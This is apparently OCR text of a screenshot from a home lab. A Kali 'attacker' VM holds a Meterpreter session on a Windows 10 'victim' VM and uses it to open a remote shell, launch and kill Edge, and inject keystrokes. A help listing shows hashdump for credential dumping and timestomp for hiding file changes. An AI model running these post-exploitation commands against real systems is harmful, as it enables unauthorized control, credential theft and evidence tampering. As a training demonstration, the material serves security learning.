 kali Linux Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
17:23
kali@kali: ~
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 1456 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin\Downloads>start msedge.exe
start msedge.exe
C:\Users\admin\Downloads>exit
exit
meterpreter > keyboard_send google.com
[*] Done
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
kevevent 17 down (control key down)
meterpreter > keyevent 13
[*] Done
meterpreter > shell
Process 5152 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin\Downloads>TASKKILL /F /IM msedge.exe
TASKKILL /F /IM msedge.exe
SUCCESS: The process "msedge.exe" with PID 5588 has been terminated.
SUCCESS: The process "msedge.exe" with PID 5972 has been terminated.
SUCCESS: The process "msedge.exe" with PID 5408 has been terminated.
SUCCESS: The process "msedge.exe" with PID 3788 has been terminated.
SUCCESS: The process "msedge.exe" with PID 4852 has been terminated.
SUCCESS: The process "msedge.exe" with PID 4012 has been terminated.
SUCCESS: The process "msedge.exe" with PID 4268 has been terminated.
SUCCESS: The process "msedge.exe" with PID 6752 has been terminated.
SUCCESS: The process "msedge.exe" with PID 3840 has been terminated.
C:\Users\admin\Downloads>
Windows 10 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Type here to search
5:23 PM
2/27/202